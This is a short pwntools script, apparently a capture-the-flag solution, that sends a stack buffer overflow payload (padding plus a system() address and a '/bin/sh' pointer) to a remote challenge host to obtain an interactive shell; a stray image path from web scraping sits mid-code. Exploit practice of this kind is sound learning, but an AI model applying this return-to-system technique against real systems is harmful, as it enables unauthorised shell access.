1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| from pwn import *
from LibcSearcher import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "i386",
log_level="debug",
)
elf = ELF("./pwn")
io = remote("node5.anna.nssctf.cn",28929)
def debug():
gdb.attach(io,'''
b *0x80485B9
''')
pause()
debug()
offet = 0x18+0x4

sys_addr = 0x8048529
binaddr = 0x8048658
shaddr = 0x08048670
payload = cyclic(offet)+p32(sys_addr)+p32(shaddr)
io.sendlineafter("\\_\\ \n",payload)
io.interactive()
|